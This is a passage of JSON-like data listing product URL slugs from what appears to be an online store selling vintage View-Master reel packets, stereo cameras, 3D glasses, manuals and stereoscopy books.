-views":1,"boston-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"freedom-trail-boston-massachusetts-view-master-3-reel-packet-1960s-views-vintage-pkt-a729-g1a":1,"copy-of-historic-boston-americas-bicentennial-celebration-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"copy-of-mystic-seaport-mystic-connecticut-vintage-classic-viewmasterr-3-reel-packet-1970s-views":1,"jungle-habitat-in-west-milford-n-j-view-master-vintage-3-reel-packet-1970s-views-a763":1,"annapolis-u-s-naval-academy-view-master-3-reel-packet-1960s-views-vintage-pkt-a783-g1am":1,"washington-view-master-3-reel-packet-1960s-views-vintage-pkt-a790-s6":1,"las-vegas-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-eco-a159-g3cz":1,"las-vegas-view-master-3-reel-packet-1960s-views-vintage-eco-a156-g1-g2":1,"mysterious-peking-and-shanghai-china-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"smithsonian-institution-2-washington-d-c-vintage-classic-view-master\u00ae-3-reel-packet-1970s-views":1,"beautiful-washington-a800-view-master-vintage-3-reel-packet-1970s-views-a800":1,"beautiful-washington-d-c-view-master-3-reel-packet-1960s-views-vintage-pkt-a800-g1a":1,"colonial-williamsburg-virginia-view-master-3-reel-packet-1970s-views-vintage-pkt-a813-g3a":1,"lookout-mountain-tennessee-view-master3-reel-packet-1970s-views-vintage-pkt-a876-g3a":1,"atlanta-view-master-vintage-3-reel-packet-1960s-views-a916":1,"tennessee-vacationland-series-view-master-3-reel-packet-1950s-views-vintage-pkt-a875-s4":1,"copy-of-great-smoky-mountains-national-park-vintage-classic-view-masterr-3-reel-packet-1960s-1":1,"callaway-gardens-pine-mountain-view-master-3-reel-packet-1960s-views-vintage-pkt-a919-g3a":1,"new-york-worlds-fair-industrial-area-vintage-view-master-3-reel-packet-1960s":1,"federal-and-state-area-viewmaster-3-reel-packet-1960s-views-vintage-a674-s6":1,"lion-country-safari-georgia-view-master-3-reel-packet-1970s-views-vintage-pkt-a923-g3a":1,"walt-disney-world-america-on-parade-view-master-3-reel-packet-1970s-views-vintage-pkt-a954-g5a":1,"copy-of-busch-gardens-boma-small-animal-enclosure-tampa-florida-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"copy-of-florida-guided-picture-tour-map-variant-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"copy-of-beautiful-cypress-gardens-vintage-classic-view-masterr-3-reel-packet-1970s-views":1,"parrot-jungle-no-1-miami-florida-viewmaster-3-reel-packet-1960s-views-vintage-pkt-a965-s5":1,"copy-of-parrot-jungle-packet-no-2-bird-performance-vintage-classic-view-masterr-3-reel-packet-1970s-views-1":1,"busch-gardens-wild-animal-kingdom-view-master-3-reel-packet-1960s-views-vintage-pkt-a979-g1a":1,"busch-gardens-wild-animal-kingdom-vintage-view-master-3-reel-packet-1960s-views-a979":1,"copy-of-busch-gardens-wild-animal-kingdom-vintage-classic-view-masterr-3-reel-packet-1960s-views-2":1,"copy-of-busch-gardens-tampa-florida-vintage-classic-view-master-3-reel-packet-1970s-views-1":1,"ringling-museums-sarasota-florida-view-master-3-reel-packet-1970s-views-vintage-pkt-a994-g1a":1,"ringling-museums-sarasota-florida-vintage-classic-view-master-3-reel-packet-1970s-views":1,"mexico-vintage-classic-view-master-3-reel-packet-1970s-views-1":1,"bermuda-vintage-classic-view-master-3-reel-packet-1960s-views":1,"historic-puerto-rico-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"brave-eagle-chief-of-the-cheyennes-view-master-3-reel-packet-1950s-vintage-pkt-bra-eag-bs3":1,"cape-cod-and-plymouth-view-master-vintage-3-reel-packet-1960s-views-a727":1,"wisconsin-map-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"arizona-map-series-vintage-view-master-3-reel-packet-1960s-views-a360":1,"illinois-map-series-vintage-3-reel-packet-1960s-views-pkt-a550-g1a":1,"michigan-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"missouri-map-series-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"ohio-state-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"maryland-vintage-classic-view-masterr-3-reel-packet-1950s-views":1,"oahu-the-aloha-island-hawaii-view-master-3-reel-packet-1960s-views-vintage-pkt-a126-s6a":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-pkt-a172-s5":1,"chicago-view-master-3-reel-packet-1960s-views-vintage-eco-a551-s5":1,"washington-view-master-3-reel-packet-1960s-views-vintage-eco-a790-g1b":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-eco-h70-g5":1,"black-hills-and-badlands-view-master-3-reel-packet-1960s-views-vintage-pkt-a486-s6":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1960s-views-vintage-pkt-a951-g3a":1,"bonanza-viewmaster-3-reel-packet-1960s-vintage-pkt-b471-s6":1,"montreal-canada-vintage-classic-view-masterr-3-reel-packet-1960s-1":1,"chamonix-and-mount-blanc-france-vintage-classic-view-master-3-reel-packet-1960s-views":1,"quebec-city-canada-view-master-vintage-3-reel-packet-1950s-view-a050-1":1,"castles-of-belgium-view-master-vintage-3-reel-packet-1950s-views-pkt-c350-bs4":1,"norway-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"viewmaster-santas-workshop-north-pole-n-y-a660-vintage-3-reel-packet-1960s-views":1,"coast-of-dalmatia-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"bayerische-konigsschlosser-germany-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"black-hole-vintage-classic-view-masterr-3-reel-packet-1970s":1,"st-anne-de-beaupre-france-vintage-classic-view-masterr-2-reel-packet-1950s-views":1,"yosemite-national-park-a171-vintage-3-reel-packet-1960s-views":1,"chicago-view-master-vintage-3-reel-packet-1960s-views-a551":1,"library-of-congress-and-national-archives-view-master-vintage-3-reel-packet-1970s-views-a797":1,"viewmaster-london-b157-vintage-3-reel-packet-1960s-views":1,"history-of-flight-vintage-classic-view-masterr-3-reel-packet-1970s":1,"beep-beep-the-road-runner-vintage-classic-view-masterr-3-reel-packet-1960s":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-pkt-b536-g5a":1,"viewmaster-nassau-in-the-bahamas-b026-vintage-3-reel-packet-1960s-views":1,"capri-italy-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"adventureland-walt-disney-world-view-master-3-reel-packet-vintage-1970s-views-pkt-h23-v1":1,"viewmaster-mexico-f019-vintage-3-reel-packet-1970s-views":1,"avions-de-chasse-jet-fighters-vintage-classic-view-masterr-3-reel-packet-1960s-views":1,"montreal-expo-67-night-scenes-view-master-vintage-3-reel-packet-1960s-views-a074":1,"queen-elizabeth-visits-canada-u-s-a-vintage-classic-view-master-3-reel-packet-1950s-views":1,"1011-london-planetarium-england-nd":1,"florence-view-master-3-reel-packet-1960s-views-vintage-eco-c028e-bs6":1,"pompei-e-ercolano-c057-vintage-classic-view-master-3-reel-packet-1960s-views":1,"kenya-east-africa-b123-vintage-classic-view-master-3-reel-packet-1960s-views-eco-b123-s6a":1,"laplanders-their-reindeer-c535-vintage-classic-view-master-3-reel-packet-1960s-views":1,"20th-century-americans-bicentennial-celebration-view-master-3-reel-packet-1970s-views-vintage-b813-g3a":1,"rudolph-the-red-nosed-reindeer-view-master-3-reel-packet-vintage-eco-b870-g1":1,"switzerland-foreign-travelogues-series-vintage-classic-view-master-3-reel-packet-1950s-views":1,"little-red-riding-hood-b310-vintage-classic-view-master-1960s-views":1,"porto-minho-viewmaster-c268-vintage-classic-3-reel-packet-1960s-views":1,"inside-passage-to-alaska-view-master-3-reel-packet-1960s-views-vintage-eco-a020-s6a":1,"viewmaster-iceland-vintage-classic-3-reel-packet-1960s-views-a085":1,"viewmaster-sweden-vintage-classic-3-reel-packet-1970s-views-eco-b151-g3":1,"banff-national-park-view-master-vintage-3-reel-packet-1960s-views-a004":1,"main-street-primeval-world-disneyland-view-master-vintage-3-reel-packet-1970s-views-a175-1":1,"viewmaster-niagara-falls-vacationland-series-vintage-3-reel-packet-1960s-views":1,"gunsmoke-views-master-3-reel-packet-1960s-vintage-pkt-b589-bg3":1,"hawaii-view-master-vintage-3-reel-packet-1960s-views-a120-1":1,"hawaii-view-master-vintage-3-reel-packet-1960s-views-a120":1,"hawaiian-islands-view-master-vintage-3-reel-packet-1960s-views-a125":1,"honolulu-waikiki-a123-view-master-vintage-3-reel-packet-1960s-views-a123":1,"tomorrowland-disney-view-master-vintage-3-reel-packet-1970s-views-a179":1,"viewmaster-frontierland-disneyland-vacationland-series-vintage-3-reel-packet-1950s-views":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-pkt-a178-sx":1,"modern-israel-view-master-vintage-3-reel-packet-1970s-views-pkt-b224-g1a":1,"viewmaster-the-butchart-gardens-a016-vintage-3-reel-packet-1960s-views":1,"wild-animal-park-san-diego-vintage-view-master-3-reel-packet-19760s-view-h61":1,"new-england-covered-bridges-and-fall-foliage-vintage-view-master-3-reel-packet-1960s-views-a611":1,"alice-in-wonderland-vintage-view-master-3-reel-packet-1960s-views-eco-b360-g1a":1,"vacation-kingdom-disney-world-viewmaster-3-reel-packet-1970s-views-vintage-eco-h20-g5":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-a177":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-k4":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-h22-g5nk":1,"frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-eco-h22-g5nk-1":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-pkt-a180-g1a":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1960s-vintage-pkt-a180-g3b":1,"barbies-vintage-view-master-3-reel-packet-1960s-views-b500":1,"madrid-c242-vintage-view-master-3-reel-packet-1960s-views-c242":1,"sitges-tarragona-poblet-viewmaster-vintage-3-reel-packet-1960s-views-pkt-c252-bs6":1,"viewmaster-puss-in-boots-b320-vintage-3-reel-packet-1970s-views":1,"london-pageantry-vintage-view-master-3-reel-packet-1960s-views-c295":1,"devon-c294-vintage-view-master-3-reel-packet-1960s-views-c294":1,"viewmaster-los-angeles-california-h63-vintage-3-reel-packet-1970s-views":1,"viewmaster-phoenix-and-valley-of-the-sun-arizona-a366-vintage-3-reel-packet-1970s-views":1,"viewmaster-santa-barbara-solvang-a206-vintage-3-reel-packet-1970s-views":1,"viewmaster-meremac-caverns-a451-vintage-3-reel-packet-1960s-views":1,"grand-canyon-view-master-3-reel-packet-1960s-views-vintage-eco-a362-s6":1,"viewmaster-great-smoky-mountains-a889-vintage-3-reel-packet-1960s-views":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-yel-s2":1,"zion-national-park-utah-vacationland-view-master-3-reel-packet-1950s-views-vintage-pkt-zion-s3":1,"honolulu-and-waikiki-oahu-view-master-vintage-3-reel-packet-1950s-views-a123-1":1,"long-island-new-york-vintage-3-reel-packet-1950s-views-pkt-lois-s3":1,"viewmaster-mexican-bullfight-b004-vintage-3-reel-packet-1960s-views":1,"viewmaster-acapulco-b003-vintage-3-reel-packet-1960s-views":1,"viewmaster-independence-route-mexico-f006-vintage-3-reel-packet-1970s-views":1,"viewmaster-mexico-the-west-cost-f010-vintage-3-reel-paket-1970s-views":1,"busch-gardens-zoological-park-a979-vintage-3-reel-packet-1960s-views":1,"hollywood-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-h64-v1mint":1,"andrew-los-angeles-zoo-a201-view-master-3-reel-packet-1960s-views-vintage-a201":1,"viewmaster-nevada-vacationland-series-vintage-3-reel-packet-1950s-views":1,"viewmaster-pacific-coast-vacationlands-california-a210-vintage-3-reel-packet-1977s-views":1,"viewmaster-universal-studios-shows-and-special-effects-2-california-vintage-3-reel-packet-1970s-views":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-eco-a159-g3cx":1,"brodmoor-hotel-will-rogers-shrine-and-cheyenne-mt-zoo-view-master-3-reel-packet-1970s-views-vintage-pkt-a335-g5a":1,"alpine-wild-flowers-view-master-3-reel-packet-1960s-views-vintage-pkt-b630-s6":1,"copy-of-green-magenta-oversize-plastic-frame-3d-anaglyph-glasses":1,"happy-birthday-smiling-cat-dog-combo-2-humorous-animated-flip-lenticular-postcards-new":1,"green-magenta-3d-anaglyph-glasses-trioscopic-pro-anatm-quality-white-cardboard-new":1,"alice-in-wonderland":1,"christmas-carol-viewmaster":1,"christmas-story-viewmaster":1,"christmas-story-classic-viewmaster-3-reel-packet-clay-figure-art":1,"christmas-story-viewmaster-3reel-packet":1,"cinderella":1,"walt-disney-characters-classic-viewmaster-3-reel-packet":1,"donald-duck":1,"donald-duck-viewmaster-3-reel-packet":1,"easter-story-bible-viewmaster-3-reel-packet":1,"gullivers-travels-b-374n-bs5-dutch-text":1,"jack-and-the-beanstalk-ugly-duckling-hansel-gretel-classic-viewmaster-3-reel-packet":1,"jack-and-the-beanstalk-ugly-duckling-hansel-gretel-viewmaster-3reel-packet":1,"jack-and-the-beanstalk-et-al-b-314n-dutch-text":1,"little-drummer-boy":1,"red-riding-hood-3-little-pigs-billy-goats-gruff-viewmaster-3-reel-packet":1,"littlest-angel":1,"littlest-angel-the-classic-view-master-3-reel-packet":1,"mickey-mouse-in-clock-cleaners":1,"night-before-christmas-viewmaster":1,"noahs-ark-viewmaster-3-reel-packet":1,"peanuts-viewmaster-3-reel-packet":1,"puss-in-boots-view-master-vintage-3reel-packet-1970s-views-pkt-b320-g1amint":1,"revolutionary-war-viewmaster-3-reel-packet":1,"robin-hood-view-master-3reel-packet":1,"rudolph-the-red-nose-reindeer":1,"sam-sawyer-ii":1,"seven-wonders-of-the-world-classic-viewmaster-3-reel-packet":1,"seven-wonders-of-the-world-viewmaster-3-reel-packet":1,"snoopy-and-the-red-baron-viewmaster-3-reel-packet":1,"snow-white-seven-dwarfs-viewmaster-3-reel-packet":1,"snow-white-viewmaster-3-reel-packet":1,"three-little-pigs-de-drie-zwijnjes-dutch-text-view-master-3-reel-packet":1,"20-000-leagues-under-the-sea-viewmaster-3-reel-packet":1,"winnie-the-pooh-viewmaster-3-reel-packet":1,"winnie-the-pooh-and-the-honey-tree-classic-view-master-3reel-packet":1,"9001-skyline-caverns-front-royal-virginia-1947-view-master-single-reel":1,"9002-trees-of-mystery-california-1948-view-master-single-reel":1,"view-master-personal-stereo-camera-original-brochure":1,"three-dimensional-projection-book":1,"realist-newsletters-high-quality-facsimilie":1,"kodak-stereo-camera-instruction-manual-facsimile":1,"view-master-model-f-viewer-instructions-facsimile":1,"realist-film-cutter-st-24-instructions":1,"realist-updated-instruction-manual-booklet":1,"revere-stereo-33-camera-instructions":1,"instructions-gaf-talking-view-master-projector":1,"tdc-colorist-1-stereo-camera-instructions-facsimile":1,"view-master-personal-camera-instructions-faithful-copy":1,"3-d-filmmakers-ray-zone":1,"mars-3-d-by-bell-new-2008":1,"aliens-of-the-deep":1,"aliens-among-us-by-hoornweg-new-1995":1,"the-books-treatises-and-manuals-of-stereoscopy":1,"bottoms-up-from-shh-productions":1,"collectable-stereo-viewers-guide-view-master-price-guide":1,"the-clitoris-by-lowry-lowry-vintage-1976":1,"classic-nude-in-3d-limited-supply":1,"view-master-price-guide-book":1,"3d-thrillers-dinosaurs-includes-funky-3d-glasses":1,"digital-3d-stereo-guide-book-michael-beech":1,"book-escher-and-the-art-of-illusion-in-3d":1,"stereo-photography-peter-gowland":1,"view-master-reels-and-packets-index-to-four-volumes-harry-zur-kleinsmiede":1,"magic-eye-i":1,"attack-of-the-monster-house-in-3d":1,"magic-eye-ii-n-e-thing-vintage-1994":1,"3d-thrillers-monster-trucks-new":1,"saves-nhl-by-zweig-new-1999":1,"phantograms-from-nature-western-usa-by-rothstein-new-2005":1,"photographing-in-3d":1,"3d-thrillers-prehistoric-world-includes-funky-3d-glasses":1,"peepshow-1950s-pinups-in-3d":1,"3d-thrillers-sharks-includes-3d-glasses":1,"3d-stereo-magic-book-michael-beech":1,"3d-thrillers-space-includes-3d-glasses":1,"stereo-realist-guide-soft-bound-superior-resource":1,"stereo-realist-guide-facsimilie":1,"super-stereogram-new-3d-book":1,"super-stereo-3d-michael-beech":1,"tasteful-temptations-the-erotic-3-d-photography-of-larry-ferguson":1,"elgeet-stereo-system-operating-instructions":1,"instructions-original-kodak-stereo-camera":1,"stereo-kodak-model-no-1-copy-of-manual":1,"picture-it-in-stereo-a-kodak-publication":1,"tdc-project-or-view-instructions-facsimile":1,"instructions-original-stereo-realist-viewer":1,"sawyers-story":1,"view-master-early-projectors-brochure":1,"realist-selling-consumer-industrial-products-brochure":1,"the-sawyers-story-illustrated-book-reprint":1,"national-soap-box-derby-1969-viewmaster-booklet":1,"make-your-own-stereo-pictures-julius-b-kaiser-used-book":1,"stereo-realist-manual-morgan-lester-1954":1,"mount-vernon-view-master-3-reels-set-on-card-new-vbp-5163":1,"yellowstone-no-1-viewmaster-3-reel-on-card":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-set-on-card-new-vbp-5290":1,"air-force-museum-set-2-view-master-3-reels-on-card":1,"curios-george-view-master-3-reel-set-on-card-new-vbp-2015":1,"seven-wonders-of-the-world-viewmaster-3-reels-on-card":1,"wild-animals-of-the-world-no-2-view-master-3-reel-set-on-card-new-vbp-4081":1,"air-force-museum-no-1-view-master-3-reels-on-card":1,"sea-word-texas-viewmaster-3-reels-on-card":1,"los-angeles-and-hollywood-viewmaster-3-reels-on-card":1,"nasa-kennedy-space-center-florida-viewmaster-3-reel-on-card":1,"hawaiian-fruits-and-flowers-view-master-vintage-3-reels-packet-1960s-views-a121":1,"santas-village-view-master-3-reels-packet-1960s-view-vintage-pkt-a135-s6":1,"viewmaster-las-vegas-a159-vintage-3-reel-packet-1960s-views":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1970s-views-a178":1,"viewmaster-tomorrowland-disney-vintage-3-reel-packet-1970s-views-a179":1,"movieland-wax-museum-view-master-3-reel-packet-1960s-views-vintage-pkt-a234-s6a":1,"knotts-berry-farm-and-ghost-town-view-master-vintage-3-reel-packet-1970s-views-eco-a237-g3a":1,"viewmaster-montana-the-treasure-state-vacationland-series-a295-vintage-3-reel-packet-1960s-views":1,"pikes-peak-and-colorado-springs-area-a321-vintage-3-reels-packet-1960s-views":1,"viewmaster-new-york-city-a649-vintage-3-reel-packet-1960s-views":1,"spain-coin-stamp-view-master-vintage-3-reel-packet-1960s-views-pkt-b171-s6sc":1,"australia-vintage-view-master-3-reel-packet-1960s-views":1,"sleeping-beauty-view-master-vintage-3-reel-packet-1960s-views-pkt-b308-s4":1,"noahs-ark-view-master-3-reel-packet-1960s-views-vintage-pkt-b851-s6a":1,"paris-vintage-view-master-3-reel-packet-1960s-views":1,"viewmaster-edinburgh-c326-vintage-3-reel-packet-1960s-views":1,"chateaux-kastelen-view-master-vintage-3-reel-packet-1960s-views-c350":1,"japan-vintage-view-master-3-reel-packet-1960s-views-vintage-b262-bs6":1,"viewmaster-niagara-falls-a656-vintage-3-reel-packet-1960s-views":1,"heidi-vintage-view-master-3-reel-packet-1960s-views-1":1,"heidi-vintage-view-master-3-reel-packet-1960s-views-2":1,"viewmaster-las-vegas-k42-vintage-3-reel-packet-1970s-views":1,"donald-duck-b525-viewmaster-3-reel-packet-vintage-eco-525-g5-nk":1,"island-of-hawaii-view-master-vintage-3-reel-packet-1970s-views-a127":1,"viewmaster-san-francisco-vintage-3-reel-packet-1950-views":1,"wonders-of-the-deep-natural-series-view-master-3-reel-packet-vintage-pkt-wond-s3":1,"natural-bridge-of-virginia-view-master-3-reel-packet-1950s-views-vintage-pkt-nat-brid-s3":1,"new-york-city-no-1-vintage-view-master-3-reel-packet-1960s-views":1,"beauty-and-the-beast-view-master-3-reel-set-on-card-new-7166":1,"finding-nemo-view-master-3-reel-set-on-card-new-vbp-7157":1,"san-diego-zoo-viewmaster-3-reels-on-card":1,"101-dalmatians-view-master-3-reel-set-on-card-new-vbp-3086":1,"cat-big-construction-view-master-3-reels-on-card":1,"bob-the-builder-view-master-3-reels-on-card-new-vbp-3991":1,"brother-bear-view-master-3-reels-on-card":1,"curious-george-view-master-3-reels-on-card":1,"super-mario-bros-2-view-master-3-reel-on-card":1,"winnie-the-pooh-and-tigger-too-viewmaster-3-reel-set-on-card-new-vbp-3011":1,"teenage-mutant-ninja-turtles-ii-viewmaster-3-reels-on-card":1,"strawberry-shortcake-viewmaster-3-reel-set-on-card-new-vbp-4823":1,"berenstain-bears-view-master-3-reel-set-on-card-new-vbp-3651":1,"batman-begins-view-master-3-reels-on-card":1,"batman-returns-view-master-3-reels-on-card":1,"barbie-dolls-of-the-world-view-master-3-reel-set-on-card-new":1,"little-mermaid-viewmaster-3-reel-set":1,"lady-and-the-tramp-view-master-3-reels-on-card":1,"justice-league-view-master-3-reel-set-on-card-new-vbp-5759":1,"knight-rider-view-master-3-reels-on-card":1,"lazy-town-view-master-3-reel-set-on-card-new-vbp-9695":1,"20th-century-bicentennial-celebration-view-master-3reel-packet":1,"adventureland-disneyland-viewmaster-3reel-packet":1,"the-20th-century-bicentennial-celebration-view-master-3reel-packet":1,"2x2-vstach":1,"948abc-s3":1,"corsica-lile-de-beaute-viewmaster-3-reel-packet":1,"atlantic-city-miss-america-pageant-view-master-3-reel-packet":1,"rome-italy":1,"cypress-gardens":1,"brussels-souvenir":1,"royal-family-of-belgium-3reel-view-master-packet":1,"brussels-worlds-fair-1958-general-sections-1992-abc":1,"brussels-worlds-fair-1958-gay-belgium-1993-abc":1,"lake-arrowhead-santas-village":1,"knotts-berry-farm-s2":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet":1,"people-of-russia-view-master-3-reel-packet":1,"inside-moscow-3-reel-viewmaster-packet":1,"gepe-2x2-box-of-20-stereo-slide-mounts":1,"quebec-city-viewmaster-3-reel-packet":1,"st-anne-de-beaupre-2-reel-set":1,"ontario-vacationlands-viewmaster-3-reel-packet":1,"amazing-insect-world-viewmaster-3-reel-set":1,"windows-on-the-sea-viewmaster-3-reel-set":1,"red-virtual-viewer-keychain":1,"west-indies":1,"south-pole-the-conquest-by-air-view-master-3-reel-packet":1,"historic-cities-of-virginia-view-master-3-reel-packet-1950s-views-vintage-pkt-hcvirg-s3d":1,"mount-vernon-washingtons-home":1,"jamestown-festival":1,"hunters-of-the-plains-viewmaster-3-reel-packet":1,"natural-bridge-of-virginia-3-reel-packet":1,"butterflies-of-no-america":1,"viewmaster-3-reel-packet-santas-workshop-north-pole-new-york":1,"rin-tin-tin-viewmaster":1,"jody-mccrea-as-johnny-moccasin":1,"dale-evans-queen-of-the-west":1,"toronto-ontario-canada-viewmaster-3-reel-packet":1,"cherokee-indians":1,"lake-louise-canadian-rockies":1,"lake-louise-banff":1,"jasper-canadian-rockies-viewmaster-3-reel-packet":1,"victoria-butchart-gardens":1,"beautiful-british-columbia-canada-view-master-3-reel-packet":1,"victoria-vancouver-viewmater-3-reel-packet":1,"butchart-gardens-victoria-b-c-viewmaster-3-reel-packet":1,"butchart-gardens-victoria-b-c-canada-view-master-3-reel-packet":1,"butchart-gardens-canadian-issue":1,"maritime-provinces-viewmaster-3-reel-packet":1,"toronto-ontario-canada":1,"ottawa-canadas-capital-city-view-master-vintage-3-reel-packet-1960s-view-a036":1,"this-is-ontario-canada-view-master-3-reel-packet":1,"this-is-ontario-viewmaster-3-reel-packet":1,"montreal-quebec-50s-viewmaster-3-reel-packet":1,"ste-anne-de-beaupre":1,"canada-with-coin-and-stamp":1,"alaska-last-frontier-edition-b":1,"juneau-alaska":1,"mt-mckinley-natl-park-fairbanks-viewmaster-3-reel-packet":1,"hawaii-viewmaster-3-reel-packet":1,"hawaii-the-aloha-state-3-reel-packet":1,"hawaii-50th-state":1,"hawaii-the-50th-state-viewmaster-3-reel-packet":1,"hawaiian-hula-dancers-viewmaster-3-reel-packet":1,"oahu-1970s-edition-b-viewmaster-3-reel-packet":1,"hawaii-the-orchid-island-viewmaster-3-reel-packet":1,"hawaiian-islands-of-kauai-and-maui-3-reel-packet":1,"islands-of-hawaii-kauai-and-maui-view-master-3-reel-packet":1,"islands-of-hawaii-kauai-and-maui":1,"polynesian-cultural-center-viewmaster-3-reel-packet":1,"hoover-dam-viewmaster-3-reel-packet":1,"hoover-dam-lake-mead":1,"las-vegas-strip":1,"yosemite-no-two-viewmaster-3-reel-packet":1,"san-francisco-sightseeing-tour-viewmaster-3-reel-packet":1,"san-francisco-california-tour-2-3-reel-packet":1,"northern-california-map-viewmaster-3-reel-packet":1,"california-1974-viewmaster-3-reel-packet":1,"california-1950s":1,"san-diego-zoo-view-master-3-reel-packet":1,"san-diego-zoo-1-viewmaster-3-reel-packet":1,"san-diego-zoo-viewmaster-3-reel-packet":1,"main-street-primeval-world-edition-d":1,"main-street-u-s-a-edition-b":1,"main-street-and-primeval-world":1,"frontierland":1,"disneyland-adventureland-view-master-3-reel-packet":1,"adventureland-edition-g":1,"fantasyland-edition-d-viewmaster":1,"fantasyland-edition-e-view-master-3-reel-packet":1,"fantasyland-edition-f":1,"fantasyland-edition-f-viewmaster-3-reel-packet":1,"fantasyland":1,"tomorrowland-edition-f":1,"new-orleans-square-and-the-haunted-mansion-3-reel-packet":1,"new-orleans-square-and-the-haunted-mansion":1,"disneyland-new-orleans-square":1,"los-angeles-california-early-1970s-viewmaster-3-reel-packet":1,"los-angeles-hollywood-viewmaster-3-reel-packet":1,"redwood-highway-california-viewmaster-3-reel-packet":1,"redwood-highway-california":1,"mount-lassen-mount-shasta-shasta-dam-lake-view-master-3-reel-packet":1,"marineland-of-the-pacific-viewmaster-3-reel-set":1,"hearst-castle-ca-viewmaster-3-reel-packet":1,"hollywood-california-viewmaster-3-reel-packet":1,"palm-springs-viewmaster-packet":1,"lake-arrowhead-big-bear-lake-viewmaster-3-reel-packet":1,"san-diego-zoo-calif-view-master-3-reel-set-packet-2":1,"san-diego-zoo-2-viewmaster-3-reel-packet":1,"marineland-of-the-pacific-no-2-viewmaster-3-reel-packet":1,"marineland-of-the-pacific-no-2":1,"los-angeles-zoo-view-master-3-reel-packet":1,"magic-mountain-valencia-california-view-master-3-reel-packet":1,"magic-mountain-valencia-ca":1,"balboa-park-san-diego-california-viewmaster-3-reel-packet":1,"lion-country-safari-costa-mesa":1,"lion-country-safari-california":1,"busch-gardens-los-angeles-ca-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles-california-pkt-1-viewmaster-3-reel-packet":1,"busch-gardens-los-angeles":1,"movieland-wax-museum-no-1-buena-park-ca-viewmaster-3-reel-packet":1,"knotts-berry-farm-packet-1":1,"legend-of-indiana-jones-scenes-from-the-movie-view-master-3-reel-set-new-4092":1,"looney-tunes-view-master-3-reel-set":1,"masters-of-the-universe-no-2-view-master-3-reel-set":1,"welcome-back-kotter-vintage-viewmaster-3-reel-packet-1970s-views":1,"six-flags-magic-mountain-viewmaster-3-reel-set":1,"tour-of-meramec-caverns-view-master-3-reel-set-on-card-new-vbp-5329":1,"muppets-viewmaster-3-reel-set-on-card-1980s-new-vbp-k026-a":1,"apollo-moon-landing-view-master-3-reels-on-card":1,"grand-teton-national-park-view-master-3-reel-set-on-card-new-vbp-5048":1,"start-trek-vintage-view-master-3-reel-packet-1960s-views":1,"massachusetts-vintage-view-master-3-reel-packet-1960s-views-eco-a725-g1":1,"cedar-point-view-master-3-reel-packet-1970s-views-vintage-eco-a598-g3":1,"alignment-gauge-w-instructions-new":1,"a-c-transformer-pana-vue-for-view-master-viewers-vintage":1,"stereo-lenses-2-3-8-in-focal-length":1,"stereo-lenses-4-1-2-in-focal-length":1,"replacement-stereoscope-lenses-pair":1,"replacement-glass-lenses-for-stereoscopes":1,"cine-protm-magna-lineartm-cardboard-3d-polarized-glasses-linear-1":1,"3d-child-linear-polarized-glasses":1,"wild-eyes-3d-elephant-glasses":1,"wild-eyes-3d-bat-glasses":1,"circular-polarized-3d-glasses-plastic-frame-aviator-style-black-new-circular":1,"view-master-sawyers-100-watt-deluxe-2d-projector-bakelite-with-blower-in-case-vintage":1,"sawyers-preliminary-prospectus-no-1494-august-29-1962":1,"reproduction-of-realist-news-newsletters":1,"vincent-van-gogh-starry-night-3d-lenticular-postcard-greeting-card-1":1,"stereo-realist-film-camera-vintage":1,"sawyers-view-master-personal-stereo-camera":1,"revere-wollensak-custom-stereo-film-camera-vintage":1,"atlantic-city-miss-america-pageant-view-master-3reel-packet":1,"quebec-city-viewmaster-3reel-packet":1,"toronto-ontario-canada-viewmaster-3reel-packet":1,"toronto-canada-viewmaster-3reel-packet":1,"toronto-canada-viewmaster-3-reel-packet":1,"marineland-game-farm-viewmaster-3-reel-packet":1,"marineland-game-farm-viewmaster-3reel-packet":1,"hawaii-the-aloha-state-3reel-packet":1,"hawaii-the-orchid-island-viewmaster-3reel-packet":1,"hawaii-the-orchid-island-viewmaster-3-reel-set":1,"hawaiian-islands-of-kauai-and-maui-3reel-packet":1,"polynesian-cultural-center":1,"hoover-dam":1,"san-francisco-california-tour-2-3reel-packet":1,"frontierland-bear-country-disneyland-view-master-3-reel-packet-1970s-views-vintage-pkt-a176-g5g":1,"disneyland-adventureland-view-master-3reel-packet":1,"university-of-so-california-usc-viewmaster-3reel-packet":1,"trees-of-mystery-redwood-highway-101-california-viewmaster-3reel-packet":1,"knotts-berry-farm-ghost-town":1,"knotts-berry-farm-and-ghost-town-no-3-viewmaster-3-reel-packet":1,"disneyland-for-the-european-market":1,"disneyland-view-master-3reel-packet-vbp-ba240-e":1,"disneyland-for-the-european-market-view-master-3reel-packet-frenc